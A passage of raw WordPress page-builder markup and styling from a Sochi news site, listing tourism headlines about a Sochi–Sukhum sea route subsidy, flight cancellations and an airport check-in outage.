(max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8713","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2405";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="481";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" class="td-image-wrap " title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-27_10-57-29-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов">Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи проинформировал пассажиров о возможных изменениях в расписании...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/" rel="bookmark" class="td-image-wrap " title="Более 20 рейсов из Москвы отменены, Сочи в списке"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/photo_2025-07-28_13-57-19-696x632.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/" rel="bookmark" title="Более 20 рейсов из Москвы отменены, Сочи в списке">Более 20 рейсов из Москвы отменены, Сочи в списке</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/#respond">0</a></span> </span></div><div class="td-excerpt">«Аэрофлот» отменил более двадцати рейсов из московского аэропорта «Шереметьево»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/img_0050-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/" rel="bookmark" title="В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя">В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/#respond">0</a></span> </span></div><div class="td-excerpt">Работа системы регистрации «Астра» («Сирена-Трэвел») полностью восстановлена, аэропорт Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sboj-sistemy-registracii-passazhirov-zatronul-rabotu-ajeroporta-sochi/" rel="bookmark" class="td-image-wrap " title="Сбой системы регистрации пассажиров затронул работу аэропорта Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-26_16-11-27-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sboj-sistemy-registracii-passazhirov-zatronul-rabotu-ajeroporta-sochi/" rel="bookmark" title="Сбой системы регистрации пассажиров затронул работу аэропорта Сочи">Сбой системы регистрации пассажиров затронул работу аэропорта Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sboj-sistemy-registracii-passazhirov-zatronul-rabotu-ajeroporta-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи сообщила о временных ограничениях в работе...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row 